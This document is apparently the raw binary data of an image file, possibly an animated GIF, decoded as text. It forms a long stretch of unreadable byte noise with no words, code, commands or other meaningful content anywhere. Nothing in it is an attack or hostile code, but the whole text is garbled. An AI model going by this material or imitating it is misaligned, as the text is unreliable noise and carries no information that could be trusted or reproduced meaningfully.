N�@�����	��XĮ<���ϳ�{��"/ '�8�&,�R�1�"�jՠA�5#1K[S��N ޔ�n$�C/���jӥ�����vZj��ZLyc���%5Ϸ�Q8�,.-bJt���۴Ҳ��F��O�j��h�9&*ap�-L,32�����\��:�n�x(��
N��ծ��
1���[�^�X��ܔ/`��Q��g:�Z�-y!���Q�2/Ȝ���� ���H?�64%3(`�0���Ո�qh$�ܨ���|�4vXk�zÉZ��İ���
gE�7��$O�;��}��i��+���'y$o-�ٸw�-������6�E�� ����̜I$R���_=��V�A4�\m ]A��d�u8f��n)p��--��!{�)�p4��z{�[�>�z�FY
�����4�?P���VF6�Z�G�M�6hU������ց��4Q��j���E�x�!^�,�@0H�Z��~h%%.�л�B�#��8�K�s`��Ʌ�CwaN�Fb������^X�2���diii�|�u��0#+ہ�8FRAH-@q]p���I49�?Db����M���.���<	7)����v���x� o��'���!,T�z����[�Qx�S���zA��S^$»��0��N�j����T #����*����G�(E�\�K0��t�1��^��d�2����s�� �aK[޲Cpb������00w�Wu֘��Kr�$%�"��%0�	��������Wd1�A�#GB�\+�"?��O@��L����`d4�X ����nWZ+NxZ)�Bh?��S��xt�@�? p�ݰ�N�)!�ͦ`j+M���u�kZ�%a�S�1�<sy���ݶ��B0�|6R�p�A�t���G�I~
�k� 9����	w�p�}�F(ZK���C~XD/��,]�C��І�����Od���R[>i���ؠ:�2���=��L ���T������)?f�B��M382E�r��n�$	�Ә��Et5��ZC���ɋ_��R�'W�0:�p$�1d�|�[�3��d�8=�%���cwi��3�H=�Ņ6��ֲ��KX��˧|v�p�b�0'�H�đ�nNa����+f�M��P��O�Y�g���?�
H����*�#�B�o�2�
H塳��1[X�6�\k�-��d�
G�W���)m��<�H� ��p@�O��N4�gͶς�r|+�1�z�<���:Fhb��p�Q{���>��!E:���TO9A
�J�;�`,��|�e(��D��XF�֤�֍�J���Քtc�#1ը60Wa$DXb�yA8@��:A96Ɣ�Dыf4aL��0���@��hb��J�kjA��d6H�$��	��כ#y���1�� (x��_����U�Yt��i`�gZ)^�5�v˜��ZR�r�d2���S�dꌙ h;�e��@�Ц�t�[݈YwW���Q�y�)�o��,��:����`��N,ߚX��@Rpb�%/��L��1<��O;�q�����4!x�5K�9�PuF�ύ	Ǝj�d��
l ���6�������q��pk7`��"r�]-��pHP�Lk"ْ��7<B�� ��W��N����20��U�.�h?�����]-Ę�{�ա;B�H l�� $Z� ~ T*�mܠ����I�T���?�\��H�� H���8u���W�W
:q�����k��h>�J8&�S��#�������шr@�`�߁8�����H����/^�LD���E��׊��9���n�'�9o�h1���[�O�0����}'Z�dQ����QȀ��2��h0��B��" �9���M�B������	Aљ>
�w�mx�����f�l�3[��ˬ�%��bvH��I#�ب� ���ox�G`'@Ӄ�;B�c+܂������^��U0 K�MXH2ƈ�fp�,S�� ��∆���I�����-��y�C�n��P��
�&��`H��>C0���$zsh��*Z1�z��3��9k0�t(��0ESL�STEVlE8 �#XEX$y�M�m��	�E\h�e`v�?K�����`�G�� \P�PK�0�!�K ���C0�PQs@�P�)ɐ$ǽ{G��5Dǀ��w䃽�}T~�;|T}L�t � ���M mH�(XE��n��n�H@l(�T@?�C� SLk�m�n�0��h��Q���"z��G���HAĉ�I�\�a�Ê�p��D膅ܕLەI �1h-BFӛ?�Ȣ�Fa ��[HH��>���n�9C0�V0Ax�$ڄ��������ᩩyK��2,�t�L�$�fXF���}P��ԢLӁ�솜�1�j(��z-�d���Z�(In؆S�e0;A�8L?ȠA�Xo[�
4Ȭɑ!�Ɍ����גH��2�2��"^i�d�0Ɓ���c���v@h���̷��*�H��>���:Cp�F��k���������Ϙ#�V�3�4'�������l�G�M!�̰�L�(J�į�̯������m0�lD�����qM ��q �H��{(�I�D�j��ʤLT �$�G8�GP�M��o����,�����u`h0Rhp��4��,��	�4��C�0�Ch�C���+��	��.�T�:+˿$���y��9,�x0	E�E��$N�L��L!�E��N�I�Mn���S1�P��f�P'��P"���,+�%n���ɑ���ԯG�G���|:���?�5�1 �(��I���#�'H�uȁ�N|�:��Q˯#O*E�-��e�6�`V,eA�d�FS��	��:k؆��	�>yX�(XmP�\2M�tUL�4�m@���P���^���\TH���D��'�e�W��ɇ��P�J��4���������mW���� o��d@��d�Y��u�UzB��l�XmR��RȀ��DV+�f��f�R�hֵ�;��D�(�����]��)�+��r��M��pWw��y���P�|��C��Eų��~u���U�����[r���WM�VU؇5�e��X���(��H�eU\PV5�zz�����ƅj8Yȅ��tك(�F0����cMC�Y�P�+�R=A �h+��]˛�R��V������K�����*;�����~��t�[�*�t��zMZ���c^n�����_��_�����mͲ=�������^x[B��mMk��m�VN��]k^ߍ�8V�Q\��1� ��]ŅU[��Mb�-����UX��HȄ�X��-8	N���\�E݁PV�;���>�5ZCKD�\Ͻ>�Y�,��3�L��� ��XX�W�����_���Xx(��ڻ}^	}^#6��\��}��G�����Ԭ�m����r�Ѽ׃]ظ���eH.������P����b�[�����x�`��c[x�쬧��K(�����H�a+md��RH>D�D6V���-�`�|O��d_���==���C�>��Z�^-�ͅ��P���W�z�(3yV������ޅ��u(�}a�����d��J�S���؁�1Q�0:>�W��W(s�$h�e  :�A�Jh�Ep��
F]E��@�F���dn,��dKvV��4P8h��e3��#����e����h�~����=�������
8h~��9	�z��3��]Zv(-�e/v(:feC3�68�� 5���������p�i��[ gr��>�c�`��Kx�R��x�����(5Z}�\��d�.k���{�������l�X�����	�ƀ!�QI*��C�1^�X�t�b���|=��ml���kUi�Y�o���b�i���}���b�(Y8�04�>�0�h��	�f��m��������cjxj���c��c[�UX�U�:���jJ��L�����E��D��zFݜ�Y������(�,������88�>mI������Z��8f�_��-X`b�{T��l=�D�����H��,iP_�RE�88�&ŉ6�^�n6j���h��Wp߅dxj;n��-�j�0��\�9�&d��j��F�` ��D��F�ف�����-ݰ�� �$o���ЂT���Svo�^ ^p����/�������U���赵�������l���W� Y�$�&2+j��s��2�c<�m��c�ft��S  S��nO�ͽ���nL����E��u� dJ@��MaF(�- �  ��	�o�pI������B���vp�΀�,�X 6Gs4O�d�o7w(Z��؂��2�X������p���7�\�]�Y��w�W0���I����Z� un���<�o�qhn�OHPu�6u������HX0 ��x���[/o������k@���խH�/׭:Wvʮ�f�i�������*�v��C�a"�����W�Wx�rO��H�u��U��I��x�P�t��L�WO�F8�~uP�n�O�w_�J�y���-��� ���vr��%��ؚ@�_E�pb6�鏿{� !� � ,  � ,T  � �	H����*\Ȱ�Ç])ܕl�-�����o��D�6j�8P$ē(S�\ɲ�˗(%t��`�������+�����/�����;ő`+��2���^����EH��ׯ`�6$�Y�$��Z'���KW}��;���@���Ya���D��
i���A�<��rR���J��7��C�������D��fܸ$V8�-P�@Q7'�����Ln��*-Z�GA����?�]n�|��r\�F(kAw�H���E��)�r����=���F˟��?�EZ��G��@oH�lN�T���D���`B�FPp���Qq#ULc$WA&eωdbImG	�4�7����-ؒ�y���z��� ���c/�'�?��$}L���$�<Y�uvPV&�.���I�� ����� ���m1�F}�U���`!���ϜGY�5�$�0�Q��"J�0"Bf�5�ȳ�@s��@$��x�v�?��j,�	Dꏤ�:�a��gA|K.����4	� ���L�	����Q��
��°�E�?�x	m;AKН�Q���T�4d�уnj����Ea9v
�Y-����ȣ�a�l�$����0��\G�&2�����'AD���	��*���:��<�8P/Y���Rk�b�I��$�� S;Ьu��/�b��}����eƬp��I�:a�4�ܞKPNc�g=$S�D���$���p�.��?�D�r�nH0���-���[�Y��xKH5>��*1{�O
(�
Ij��!)d�պ�?�4s�CO�����
�+'N�-���t�qqAp�@�"�	��Z$x�n���Em�uzC�J������V�Ÿ��w����D:�"�Xc�6�h2��B2
�ا�U��#�$�d�|�6�JÙ9��+������:8��t/��:�ΰ��ȐD��A�e)�\�r�2\q.t�0�f��^�,�X��:4�l'3k��
�
�N[(����d.���і@"4)�-�cc����i[���6�G,C �_�(E�H(닅L�1�X�V��?.��-��������T�k�<���
؋p!
�\������o]�*�$@�)� ���|i8����f���w�R!��A�d�	�1� 8<�Sp���)�Д	�# �	l AD�<��"p��rE:��[l'��r���#v�\��-�R�T�p�@@�0��׀@�r�]Cq������E�W�������t�x�@����<�� #�����c➎6DO�Y�?� &5�@Ln�
5��IQ�� Ɉ�?ހÁ�!1��?N�M�Tm��?�>Ep�sI�$��I�Θ� UQx	I��O�pf),!�5�F�&R���kh���,�Y�k�㍜K��R�@�s���X�Q��A�������x��t��@øs@��Zy�����E.48b����P�-����+�qb
��\�\�U>B��;2ˎG8�r��c�'�I�P��8L,vyGiR� �%�q�H�89km*7�'�_8��ݔ*UK6N������jr_���:������T�|�t8 ��v	��QWn�D�Lb8�bY2Z���`�5A��Am�ּ��4�9&�S�į��$\}�p�#,��VV����F�RJU,�?��0�(��5 q�	����G$hQ��b��E0��ց|ӷ��?0q����k	�8 Jk��+)�H
\�{rW��`��dAE�w����L�����o N��!��r�G��$��mPôS�5�d0|����s�������	F�:9�YF3z.�t���i�l�X�% �2F@>e�?�b�
$ŨN�AL�j�$%Ԭ�7��jnP!&#�ES��6��NZ����΃p#�Ⱦ� ōe�� ױ�v���M"f��hA.Z�/�l`Y1�@��A�x\��5����f0��|�?3Z������w�W�4����)��X;D�ba0��%.�?!�E���G��!�?f�ө�A�����}�V;�+Ю�r
+C�F�3ʮ�8U�
f[֘�5 �d����[�+�>��7�@���a�1� �{d�/���; SxY��C�t '0;��>R?���>����@+�� ��`�W���O��O� �`��	���b���@ E�����x�7}�k��$�=�U:c����#�	�.-��~m(�����5��/c���`�R/:�h��'0n�L! )�s����� ���Gr���8��>R����i�~���m�=��c��١�V^ �GH��/��r �Ԇ^	\+〕�r�S^��9P"V�o��v��l��=�2�/�P=@d��'+%�`L�u!�E)��|v`w|au��u�G[�}^w�3(g���׃:h�w��	�`��x��|�W�G��N�/��/�Rc��=0!w�k(�NqNY���urGC�/��6[H(X���cR*5�`��d^3�{�b>a�� � h�|Y�b�	}��'���|�W~9X��}ݷ@ৃ9o����	&jG[����R�����T�/������c���#R*QN��r����r�6(�	�/i���`�v��#%x ``��od�����x��@
  �p �@?(]���Y�E��2�p ���29x;�v�	��v�)�b���6U�6�Tأ�)8(�T/�C�cZR�X�r��DAT;0������.i:0�&�#`Q"���gVh�"�7�������踔JٔMɔK��P�J������<N�*ԕ05�}#�YJ�$�h�"���i(X�"a09NZ�@��$qT`b%V����gW{�8; �����: 7�㒨�,I��	�� .�h�V oQ UY�K	�y�Vy�W)��蚰I� ��	������	��A� ŉ�O	6�!Y��R�1����)�����)ð=��	��:���G,q���+	d��d&������������,	�`�f�R��Y���
���V��	�U�� ������z�����I�i�Y�I;�(�Ji���	�Ȣ"����
���=q�3�?�:;�����)� ��;�,#R��z)c̵�k�֐f� ݵ]��@�b�ܕ��eUI��Jy ���)����!Gi�I��}
Vb0� H������� z����J��ɡvʨ*$J��٢�J��
��*��x T2�`�)��p��`+
��5`6 `]h�'����ɞ��@�>�9~	5`�nꦴ���
��������
I9�z��@ ���i�-J� ��!��i��)�(
��Z��雑ڢ$z�j��x��	�����گ�������j�6Ky��
��� ٠��٧:���م1�>udtё�a�eZb�9�u\�G�F����y�RY���j����y����܊����)���͡�?{��@��ꭵ٢�*�4���@�6���	��*��е�)�{�2k��ꦣ:İ�J�=��y�abXgg�$;6�ZKȥ)}Iv��4�j�%���	�p��D�R{�p
�2��� �����nj:���E+��P�0��{��������[��@����;�M۸'����Z�e{�ƹ�3k����(� à/���9���b9[�C�IG+cz�T�')3;�����J�^[��ʸ�ʸ�ڽ�����0���ʶ���A����ʧ#���"Z��y����+��[��j�!:��z�1I!"a�"R"��V�RKC�Ǖh�	~�q��k�뺸䛨Sk�ᐻP�V�4\��p�,�P�p��5:�`+`��� 1|���c뵶y�; �н����;�	q����M;�Jɳ>R���,���+L��Ɨ�@V}Ah���*�H|z��|��~��W��CL�İ����*����<,���`+���࿅������ɘ��Ɂ\���� ����a�ʦ��4�ǜ���d\�N��\,W^	pK%6���v'P�y�̺̜�1�*���ȇ���ۻ�ú)�;۰��ŞL�!ʞ\������{��̨�í� �������l�ʖ
K�Ό�p�q�C���,�r�o[�2��@��$�*��Q��.z��<2�ZL;<�
L�nİ�*�ь�����1�2�]�4����ɚ@��������,�P\�L�G�+��D^���g�8���\"�K�Xۮ����0��l�e�H]�'*��{��y��*0���O��q��1Ų���|}7���h-�p*��@���	
Qg��A��U|�y�$o�Z� j�����挹���|� �7;��}�y�ǭ]������]��|�I���|��M�ӳ+�x<ڕl���o
�;}�̅�ɨ<�{�ɝ�дm���2�cG`�@'+%�Ď	��}���$�J�ό�zL�@߭������Ǯ���ر����̥;��Z��
��צ��3��S��Ѱ�o:�,�c����,͔zMҝ,��Ӫ+�K��� �!P�vT�l�2-�N��N;َ�8F��;L��έk��*��`Ƞ��<��aK����
0;���1�o;�ټ����}�`N�c��5-�������01
�V��2�2׻��26�X��T;�k�̀�:���M�ր��)�[��j���	Ԉ����;]��j�����X�LY�'q����}���-�Р'%BFa��s����\�����`q����kX[��~�Ȟ�6���`��
�~L���%
ጪ��	�5*��zӓṉڕ|�HyLƹ+Φmέ	���iv��]�s�ė:���}����絛�<�ڍ��͋*���>�6����:l�\�j�O馻m�7|��|����ǉ-�~]�5l�h}�,�����^�S����#���R� ��9�ŷv��/�y��]�/<��-���1�=���:�l�^?�(?�<��ļ����ũ�����ܡ(Z��n�o��p��,ϪL��H�*�����{� �	��+�.�G ���*S���q܃�K�f3�Gͺn�G~�f��U�۸�/�������_ݛ�z�];�^�
��~J�|��4خ�������/�`r��G���Cy�|���7x<�>��<�;��B��+�����a�������y��_k���ɖ��MKeO�A\�Q��� ��Ƭ�?�	��`p�C�	/�#�¦��)�6!5N=B4��ȅ�LN�4�eK��$<�]��H $&��F�A��_��2D��R�G�N)ρI�2<��CO�K�TX(ŅM9b�U�ק=/�K��"d �/Z@шqx�1b �
��/B@�0.�$HcHE3g^h2�ɒ�U������f*�	�FҦ�.0�p��f9���۷��|8��B��{	'���@���}N�!��)>z/���F���]a�{n�^}��z����U�4*���R�����b@9���Q&S���줅��($T)4�\Z�
W�'��g�b��"*E[t�Efb ���`��r�qGb������q����K�������1�)�T���ih1����1����h�+�È9����{���A�$�&	&����l"�Cp��L �r̨GH[-�ܳ�R��"b.�m-�
1-L�)��� I�"K#�'�M�)�F@<mk,0I�o�1��)��{�p ����"3M=7�4��4i�>E
I��>D�5y�B��R1�jQȬ,(f�z�V��̊T��7T��./��bHS��ބ���p��G�����q�������a�QP!��$(j�t!�T��>/��4�H�o-���[7�rn֛#R�=(qUJ���<L���y���Q8F(	N�� �;�Ԁ3��8�d3��c��aF�H�@&3g��ጳB~��lK��Z�6���j�)'o6H�����p��jF�{Ҫ`4�t�����$�H]�r�)����bL��M�r<���*u��-����`�l�f�6FH�����<�NHn�F*�$�F��OA;T��qq�j�ԍt{��^�9ŧF�/��%��V
��ܚ ��.�~�B�sfnT��{��,� H9���2��ݮjRIG7�a���N!#���.�?��O�zɞ<������:��������,�
 ⷢ�o|�V�8W,M�gC����g�Z~(�K��u=�T������9p*րX����0!�XҊ��!���6ঐ���B"cރĲ�x�#G�r ̥0"LQȐ惣�$�9�+���"�c���ǪxI6|X�? ����)c���n�)j*�q�#�PͅZi���(H�H�i<bF� /"ˣ�0�ud�0��	�sȬ��^�af3{��g�F{_�
nP�E�Q�����wG��l7(�"Dr��4$I��W�!,�� ����w��G@x���bwJ��� �"BFie%#�H�2��Q�:1k2�y��_w��"�#���-�$L!7
D�<��������O� �_�8w#�4M���h��ɰi���& b��v����k�M���G�0� �u�x�Qٵ�&��<�0/*"y�H��ӣ�T�G|9))F]���u#3��%���̈�Z�K�bxG�ӧXa�
0�i��Ss�$�v�T��XJ�&[*�!��^��,�X<�:�d-a�gب�műP1�#8Vx�J��a��k��#��@$P1�.}!U`�X��'(_R�s����MD���~5��#��C���$����g����%-,����O�yPHty�j�4�I�j���)*��ʞ�w���0K�`+_��*H����@��Q���!E�J��ŀE�!�T�!�?TP� ��T�"Vf�]#��E�Q��*��6�Au���� �|� ����%p;#P����&�'kY��5By�30��(��"YA$7`:��p���I���|c�D��apF��>��qр�٤�q�T��mD�#�3��b�|�@RP��V(�=I����^��%n�c�/�p̬F�����M���/(nB�K��P̞�е��,@�`!���r�s!-�ηhs(��uw4��|��Ҁ��t�:#a�B�Z!�.�Z&��LF� v��&�lޙ۞��:^a �7!�`��&
���,2s��i`B��m{V1D�FH�"~��x�é�8-b�¸��5 �IҦ7��}|�O�*ձF�3��&DAfs[�$������[�eV5w̉�f3�����I���m���� ��B.�"2�E KH����b�Є�-�.OHI��}5�ء�Pŋ�2��>N���" ֑�����p�`2S��l���z1D/�i�<t4'��F�m(o��m
�֦7	Yh�b��g��B�ı��o�-M�°F�%Wd�t��@̄q�D��*��	[�<���/!�_n�>��}��o��θ���+K�3��ۨu1b��#�x�X��{�z� 5�X���D1	;۶�z@�"/4��_�	�T��:���3��@pj
f�F`ỵ������4�؀����(A���ښ�9l��9�_��B�� }�h�_c�� T��SZ��fx�I =;i���-��p��yB��r�$!,ˊ
5��a����� Z��>:�CaP�>s��ȀdS�C�+��
�B�ȀI�<��3��<�rApZ�H��ъl�N����� ���� k�Tl�P����S���B�h�j������/C�b�K���<H����7R����+RHH���>�v@Aa 9�l$@D���[�H�DCP~�.͊�*�@��Il8�S�f������ċ���t����p��X��H�J���k8EZ���VP���ul+��A���u	��8���H@�����c�,��r 1�� �Wx�KDa ��D�dH1w�U� 	�� �p| CP�)/ذ�f�F�؄M� s�43��;;�#4d�It��H� �p�0��8I���؝ ȸ��0H�Ջ)� Z�P�Bn�C���A� �
j+�1���H.3@���S�0��t��˄�t�L�L���(�m��(���M���oh�d�FjD�fLi�F���Fv�����^00ل�[p̰�$Ge��;�T����8�؄���f��N�����иf0�LO�\O�C(89�2h;M�OTЁ�e��O�а�H�4�m���n���T%�� ��\<Ex7�:Z�����ن�:������nPQ�kЄnЁm���[Mh�#h���M[[�� ��X�ia�FPNqLCx�ߙ�YH@ʤ�VxR��N��ʠ�X�������R�4N�$O�)Ą�{S8ݾMaP03���0��{3�P�x33.�"( 6P�s0��Ȅ��ӪP
��Nc�n�ܜ	؆�LP@�0�˺�KR����QP�C�G`�?�����R�   �p�`� % �SңL�������l�G/BVG�*����A�������VM�'3(I�#ф ���e �Gx�yXW<%�PE��캶�S��(�L���_L�07�hϣT�`�/����ЙX�^�n��S\�����>Uׄ�OBY�GPWy�U�o��b��UF�`�hhYv���vX�%&���5�C�V�TDG�p�V8�V�V���-�"��h͹0�r1S!��8�0�(��yh��SAU� Մ���A}3H@�m�W����WL6e ���֋$X+l�h�ȱ�����i[�O-�A�XB��u��<ˬE�y��p�Po��uxY��� �Y��\��Y��:�ՊM��e-V��RG=� �� Z�Z���Y2N�¯�������,�#� �T�e@ܱ%��@�҄%[�E[�e�MT�?� *�4�}��6���nQ��(n�WZH���0�78ӄyȌ�}���e�єՄP����a]��@�u@���ͅ�ս�Ӆ�FX�D@�Q@��pT��Cp]F���&ZA�`�@V1:���޽]AR���� ��dM	I�*�jH����%��E[|ePZL����D�^�07Mغ��	�hѓ���P�հ�\�LP@Tn��2F���X�� �e�E�vE	�cmYo����)W��(hP���s�Y]?F�
~�E��p������k]A(�C`ZAa��`~R~T׍V���2�֫*̜�F��r�,�D��h���y�=D�[�̶Eb����&~�\��
�[��HAX���5	&���mA��^3��$�f(d�S��tX���Z�e��c5�A�H��-����dj�琡Y�����-�
��Eh����Fh��sRDx��Y��������dC���`��G�^m�V��V��k� ,��e��(�Ⱦd� ���t����μ� \��$6l��^L�B��bh��Ō��\^� f�h��t؁BE�U�&\gm��2��r����x�"�A�K��X�WP|�|�[&��\K���FF+Uh��N�`��hH���Ȇ6H�Yԝd�ea(�kk���f���P�������[��_h���b��_��� �� X�>��^�E�Nj�-����@A����{;&FmFTHb%��X��dh��xI<�c�lQ� �΍����bx�[x���W����g[h�����c����vd�nd�����dG�N���������d���H�݈�Ä��X�JD���ήe���n�%(�>mmNm�e�l��^8_sؘ(�f�m;��Q�b�8��.n^FwX}E���U�p��DK�<��	�l������gWxk�xk)���|^��?.{�����>�DX��Y3�o���o�vl�xP�nsH&s���d�H��!��r�K����E��C�Z~;m&q����f&� b��x�UT��fqƈ��X ��f�n0>_׆mG�e��(��kBPw�A'X#$G���k��>�u`'o(�k���U�r�V.�rO�rOP�7�`4� _��fh�F���K&ao�?�  ���ki���si�.tnwPow�~���f�����E?�C�6����q0 N��bP��w�\� |�b���t �_��Z�D�D�V�h��� ���{� �p�N�'W��Vy�A�eX�X�r� ��./��f��E���ns�x�ӽR�>hpldmW�G�d;J (����,(��%@���x�`w ow�/�Q�8_Pg�|��g�uaj���yq�j�����ߴZY�E�W#GQ���f�$@ \WP�[@�(v��[མg��y���x���O�5s����Uh���g���F��O����͈"���E���H�A�ļO��X ���'q�t��jG�WW����@x�'��O��W u��#���K8U� �|�b
���؉pYx�]���7�H��Ǉy� �P��Q���ӿFO5b�0��D�$B����R)�5"�g������� �XD�M�7m��a��fh�_����ҁ�6�j�*֬Z�~X�ςׁa��e��G�����?C����FQ!��	�P]�r�j�?Y����z���cȯ��Z�T���J	�!h��x��w���D;R�Hp�%P�6�����0ej|��fN3��h)��'PB�V=��_ׯd�R�n�zծh�zMʜ�60��9P<.��[�/ݪ��%�1~��Cj��?�h[-��[Q�0��)
Zu��]RG�i�[I����\�@C!bM��C6���ZE`�r�5TSai4]S��XT@ !� � , � +U  � �	H����*\Ȱ�Ç��zu��.���R8�\"s���#ē(S�\ɲ�˗0	���d�@Ӓ �HТ���i8�`��A�
)�cGCC�#/Q̫X�j�z5Ěӈ:`��@Y�n	tT`�W����R�L�y8��G�MA��)7�$T�ŵ���*�	$Q��J$f�9�UM'+����́��N�'�ߘ�����`��с!;5��D��1͍0�۠�1,h�p�@[��k�@�������_�X����\ sL堛�?�����������iD;��/#�r-��?-%�?���6�@b�ALY%�@S�A�)�@
��Atׁ'w�ԋu�aG,X ދB'-`�@.:��b٠�@��Pi3i�Mz=�F|+dF�+�VPj$dS[� ��Ѳ�@���(NX��� $�&�Wp��sk��	h��)Չ8��#v'�v�咁@�xgA����(,&$
cV�L"�A,jС�ڢ@|�χ)��A����LX�G�?=�I�I�S�g��F�A�$IB1�֪�pZ��)��I�I�W^�5�6��U�ri�A:�K.�Z���	4@/���������@�>��8�:d�$4�3�@��oA���O�7
���9�@��(��\r��A��O��P�7�	�F���@c���k\&3�\�"h�#_4���X�(d�V[\�SN��-P�||�u�06 (�P��u��޻�d���v-�?�� ���ϥi�-�@9d�/@�ar�B�5�H�o��@	�%�$���� �@��di� ��̮�o2-L�<�&�#�
$���t���0(��xt�?�WZK���>]�UgJ���
���/�\3Pq���@��ݐ�i���k#=���xg��+�,[ �$��>PRnIP��4A�r6�%K�Z��W�l��Ŀ䡈�<Q�$P��	����@<G���v��*BH5�]B ����N����y��E���(AY"������T*`a����3�DY ���@%��,6�+�$ ��b��A�H9�����S�붔��!p
�j��j��G�P��&dT,Cڨ��&�F�,I�,��@Ct��D,Rh	�� �% I�F$k�˅z��D�����B��P`)J�V�D	�Q�D"����#4�r��K9����PcR*�?& �7��syC�R�1�����)��n�;08
��A��Gq N̎�^�Y9�c�t,��Fh�A�Xb���D).Q��|���h)��䁂��Fw,����]�E�F��E� 1j��Y�aFz@*�[T�%�%�@ٺ�f��]&�e~+��+b~� oH4C��?@�f��dt�j�Rh��#N��8���yD6}8~��u|T �b��X�ԣ�XF2\�����$@2P�l�0�H�5 ���]�kq^��AуhO m;�E9��H:��A��0�.��G��Q��rK��Y�&��l�S~�I���%��XA2���i��#eS��R�C�jԇ<D�@KUm�C� �	q�~�m����6M�Z� ���@�a�Hx����n$�	FD��=o)h��ld����P�r��habʚ�� ��c���d��;��f�P��Ҥiͩ�:��ζ�����a4�A��[�$���-y�5j6hNӶ� �cc�: ���|���Cpc-�/�
w��ldm���n����<�*����e#���̦]���dQ��� mj��I�*����`�6�|����mh:��Y!�峸������
ĶT��^�Q�6P��X��M��hƍ���+l�Ӝv �E-�N��G��q�$?ڞ�`�v��)��֋H&���^3"�Uކ'D��� � �B6q��uo��V^U���x�vAұ�W$#W\O9]�\m1�Z�`�P48�FE0��0�qA�j���`�1�C]�9VՍC�i���iB��w��vȺ��#�x�k)�ty�!	T@���Ƃ�rnT` �HH��!�@(�*M�����ʶ�ܰ�Q�$��o_bPm�Íy$���GL�"�h����
B�����~�?0N��]�A#��-ꁬ��4��	N}���r8qU�/U;VF�F'!k�d��5ǁ���d䌀DɍR��|� ի�V���1j/�=�kÍ�7�B�G���A2ˍ˘G8�} m�,[3�Sf�ق)�`
����2� �z�eG=I�H�� m��߀p~[� o��C�S[� 9�wA�����$�|�L~����A�����N�` "��JL�*\��F�QB&mv�1A=�:�G�	AI6��m	�Ca{��@ _7|1|~�9� ȗl1q�&}��vq}r�<fw>6w!o�v��vg�Uqt~��
E�k�Br�l��:pd:HA�GQ��C��A�T�`�v�v�`�� $���	X�}�׀��	�P��@#�`o��@��n���{Hc&� #Xe�Wy�� �p pv����!�1	�0��j��?x�4�΢~q&�S��&R�&��G1mQ-q��G�4#>���	��|4
���A��}aU(���C?�U��}8ce,P0	�vo� D׆�@��(	  � 	��0� ��(��X�����丏���6��TJ5`�� ���+x~��ԀY� xibrߘe��tT��&��:c��6�l#]k�C!`9�
q&��-�;���0�X&� A���
�H��C@6c5c�7|-���H�h��p�E����R9���X�h�	��Q�X�46�h�f��� 	��\�F���gi� ��3��:���1�����T��C!�Ϙ:�T��U<������W�(����0�2�ƸXU�w�@�8 00+���b����_Y���>A�@A�S�!��h��I�)�R�@� �U	���(�$��̩�6 	8�9��P�!�-��`Y� uQ���в�#)�@���yְ>����A;�M4��@���@
�p�p q��� #��_I^ɏ�a��#!�XY�����[�!�᠛�	(�[	���RI��I��Y�^����
.�0�,z 6 �9� �r	 0�)� �p:�e'�@�FEA�!y�eJ���%�C]��`�z�h�ڏp��	��i��TZ	�[	�I&�7#J�
ڜ\�k�Hi��ɦ����Y���
�ʢ,��Y	�v�
�`Hٕ � �I���I�� Ny�P���TVzE�y��	�lÅw�����i����i��ٜ*ʫS���*�:�!�����(ʏ64
���� ���Z��꜆ʡX� �p�ɫ
��z�ZI��Z���䈉A��J�Jj�8J��j���c�(�F�@N�G��C5�C:0qǉ�V.���躏͊��:�􊮾i��z�SY��p";��@��!�u���� �P���:�4[�6�{�6��0� �J�J#K��ګVyA+� z�Jy����i�[��ٺ���0�r1�v�A�
�C�Ud3�6�/�٘��_���ڡ�!J� 붔������)�l
�|[୪�
"J��ó�J��з0[�>K���[(�8��U	�:���:�V���
sT�
Q3�8��d�=a�:΅j��g;�r�1��_٢Ċ��y����^I7�` �=���*����� ����KQK�P`����)�'�
A�p*��
�����k[�QJ �/b�[[*w<&��zp���[�,�F�}�*������k�[��*�C;)��
�� ���&|�(����
\��[��}{����[��˷��#�ѫ�R	�3��hC�	!�Q)��a�C@�����s��Z��Z����\�� �ʺ�[���
�!��'L���n<�t|��)����ő��z����*,!췿{��+����9ܷ0��)о��T��	k=�U ���=i�px�o		�0�\��px+�����۬ ��g<�+�Q��)*��@��˹������������<��*��l�!��������,��,�qr�6�����cH��EQ����v�<$z08�UL
)*�Z� �p��:ƮL�%��K˳Y�@���k�K�K�`�K�А
�]����K��<��;�ǋ��н1�!���� �l�5]������e�qo�w���� L�u�ӛ�� � `�#����p�Gk`�"�I���X��\��ё��!����U��'<�ܛ�&Ǌ����/�� ���{�q�˫G��asaf�@ί��سC�f��sXj��u7�T�j�.���#�� L�E��Aِ�4l���|��[Lԅ@�_�C��D-��+��������(��|�oM̴=��ѽ����H��� �*�͠��yL����7&=��'�6&�=��[ �U{U̿�*�y�ْ�����$:��JƱ�[]��Aϱ,��)����͏�]�d���,���,��|̐�HÐ� �d�h^�:`kQ$I�i�w�M�50��0�W��=ˏa��J�n���\|����K�@1v!nz��<�ք�����>\���g}�K���
�p�g栵#�6�k��5]���i�3�o�u���Z��̨���h���j��̽�y�ũ��=ƀ�6`��I�|�Ri�Y-������������������!�s��Yy�%7*�kv���y환_�H5����=V�q��;=�C�`]ȇܢ�:��Z��\��|��<�
��n�'*����]�ڡ���2ܷ����o{:�4������Ҍ�������6��`��������q	Q����=��N�?�|.��"��6l첾�-����L��*�=�@�����Þ�(Z����{�� �%|��:���?�,� �T���Ћ��܍�����R���
��if�X�_]N\nGœ۸�����0�ٴ)��N�,�O��Ϋ�]�=�̩ل������'
�%��]�3�Ŝ�Ň������n�3g�U�\�f �Gz�<猺������\Q�㝩O�L����G���%j��~��{Ԫ�pޏ�)���%��J�f��G��*��I�a��]�HL�)��a�V^)�yMb�v�X�^�����Y1�l
��(j�Q����Z-�R��̽R��ʮ=���J�S�͜Y<�֜�*:��8���d����
n�	���Dq�U���(� #V%yif��� wB �1��	t��|.0`&Т@#n�Q�C|��(�A�BH
\�eI��1c@�B���+����N��`3��n�4��翚��I���bѩ
�j�ɅK�r�
�eCi�"��l�ۚ�Vb�6�i�M�.H��]��&	�;�/�I�r���_#,��T�Q,ā��Bnߎ~˵�#��֢iرe��J�j�f��.t-��jI�8���V�H�m�.�mwo@���#[�wf���xa:�h�ć�c�Xx��Ҝn�]�Y4�X����?L��a �1��L��1Ȳ�,
